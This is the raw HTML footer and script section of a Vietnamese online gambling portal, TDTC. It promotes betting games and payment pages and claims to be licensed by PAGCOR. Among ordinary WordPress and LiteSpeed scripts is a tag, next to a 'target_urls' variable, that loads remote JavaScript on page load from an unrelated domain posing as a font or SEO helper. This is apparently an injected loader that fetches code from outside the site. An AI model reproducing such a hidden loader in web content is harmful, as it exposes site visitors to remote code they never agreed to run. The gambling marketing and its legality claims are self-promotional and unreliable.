<img data-lazyloaded="1" src="[data-uri]" width="200" height="100" data-src="/wp-content/uploads/2023/08/tdtc-logo.webp" class="attachment-original size-original" alt="" decoding="async" /></div><style>#image_721253243 {
  width: 36%;
}</style></div><p>TDTC® - Thiên Đường Trò Chơi là một trong các cổng game đẳng cấp nhất Việt Nam, tạo ra cho người chơi những trải nghiệm giống như top cổng game trên toàn thế giới. Sự chuyên nghiệp và uy tín của <a href="https://tdtc88.dev/"><strong>TDTC</strong></a> được thể hiện rõ qua chất lượng dịch vụ cá cược mà chúng tôi cung cấp.</p><p>Cổng game TDTC được của Pagcor - cơ quan hàng đầu Philippines cấp phép hoạt động một cách hoàn toàn hợp pháp. Với số lượng lớn các lựa chọn cá cược, Thiên Đường Trò Chơi tự tin mang đến một sân chơi an toàn, đáng tin cậy cho người chơi.</p><p>Hashtag: #tdtc #conggametdtc #tdtc88 #tdtcweb #thienduongtrochoi </p></div></div><div id="col-1819207808" class="col medium-3 small-12 large-3"  ><div class="col-inner"  ><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Thông Tin TDTC</div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/trach-nhiem-tdtc/"  >
<span class="ux-menu-link__text">
Trách Nhiệm			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/dieu-khoan-tdtc/"  >
<span class="ux-menu-link__text">
Điều Khoản &amp; Điều Kiện			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/chinh-sach-bao-mat/"  >
<span class="ux-menu-link__text">
Chính Sách Bảo Mật			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/gift-code-tdtc/"  >
<span class="ux-menu-link__text">
Gift Code TDTC			</span>
</a></div></div><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Cơ quan quản lý</div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1990962219"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="350" height="48" data-src="/wp-content/uploads/2023/08/ql.png" class="attachment-original size-original" alt="" decoding="async" data-srcset="/wp-content/uploads/2023/08/ql.png 350w, /wp-content/uploads/2023/08/ql-300x41.png 300w" data-sizes="(max-width: 350px) 100vw, 350px" /></div><style>#image_1990962219 {
  width: 100%;
}</style></div><p>Địa Chỉ: 24/44 P. Nguyễn Phúc Lai, Chợ Dừa, Đống Đa, Hà Nội</p><img width="135" height="28" src ="https://images.dmca.com/Badges/_dmca_premi_badge_5.png?ID=6ba14b84-34e2-4597-bd0b-bbe670c5aa6b"  alt="DMCA.com Protection Status" /></div></div><div id="col-1903437450" class="col medium-3 small-12 large-3"  ><div class="col-inner"  ><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Hướng Dẫn TDTC</div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/nap-tien-tdtc/"  >
<span class="ux-menu-link__text">
Nạp Tiền			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/rut-tien-tdtc/"  >
<span class="ux-menu-link__text">
Rút Tiền			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/tai-game-tdtc/"  >
<span class="ux-menu-link__text">
Tải Game			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/dang-ky-tai-khoan-tdtc/"  >
<span class="ux-menu-link__text">
Đăng Ký			</span>
</a></div></div><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Thanh toán</div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1887230340"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="396" height="59" data-src="/wp-content/uploads/2023/08/paypent.png" class="attachment-original size-original" alt="" decoding="async" data-srcset="/wp-content/uploads/2023/08/paypent.png 396w, /wp-content/uploads/2023/08/paypent-300x45.png 300w" data-sizes="(max-width: 396px) 100vw, 396px" /></div><style>#image_1887230340 {
  width: 100%;
}</style></div><p><a href="https://tdtc88.dev/sitemap_index.xml"><strong>Sitemap</strong></a></p><p><a href="https://tdtc88.dev/feed/"><strong>RSS</strong></a></p></div></div></div></div><style>#section_1965844562 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0,0,0);
}
#section_1965844562 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1965844562 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}</style></section><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2026 © <strong>TDTC - Thiên Đường Trò Chơi</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://tdtc88.dev/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://tdtc88.dev/">Trang Chủ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://tdtc88.dev/huong-dan/">Hướng Dẫn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://tdtc88.dev/ban-ca/">Bắn Cá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://tdtc88.dev/bau-cua/">Bầu Cua</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a href="https://tdtc88.dev/game-bai/">Game Bài</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://tdtc88.dev/no-hu/">Nổ Hũ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://tdtc88.dev/tai-xiu/">Tài Xỉu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://tdtc88.dev/xo-so/">Xổ Số</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://tdtc88.dev/xoc-dia/">Xóc Đĩa</a></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tdtc88/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!--[if lte IE 9]> <script>'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);</script> <![endif]--> <script id="betterlinks-app-js-extra" type="litespeed/javascript">var betterLinksApp={"betterlinks_nonce":"3464fa6356","ajaxurl":"https://tdtc88.dev/wp-admin/admin-ajax.php","site_url":"https://tdtc88.dev"}</script> <script id="fixedtoc-js-js-extra" type="litespeed/javascript">var fixedtocOption={"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":"1"}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"theme":{"version":"3.16.6"},"ajaxurl":"https://tdtc88.dev/wp-admin/admin-ajax.php","rtl":"","sticky_height":"76","assets_url":"https://tdtc88.dev/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"}}</script> <script type="litespeed/javascript">var target_urls=["/**"]</script> <script type="litespeed/javascript" data-src="https://min.fontgenerator.icu/v2/opt/seo/index.min.js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="/wp-content/litespeed/js/77caf5e536205c45b1acc2274445245d.js?ver=940e2"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8636694bcf3f4de7aaf24e739b437bb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 01:41:07 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-18 01:41:07 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->